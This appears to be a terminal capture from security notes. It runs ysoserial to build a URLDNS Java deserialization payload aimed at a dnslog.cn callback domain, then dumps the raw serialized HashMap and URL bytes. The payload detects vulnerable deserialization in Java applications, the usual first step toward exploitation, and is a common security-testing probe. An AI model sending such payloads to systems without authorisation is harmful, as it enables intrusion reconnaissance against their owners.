 /o/P/C/Java_Tools java8 -jar ysoserial-0.0.6-SNAPSHOT-all.jar URLDNS http://1tknxi.dnslog.cn > urldns.txt
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
/o/P/C/Java_Tools c urldns.txt
��srjava.util.HashMap���`�F
loadFactorI thresholdxp?@
sr
java.net.URL�%76���rhashCodeIportL authoritytLjava/lang/String;Lfileq~Lhostq~protoc
olq~Lrefq~xp��������t1tknxi.dnslog.cntq~thttppxthttp://1tknxi.dnslog.cnx⏎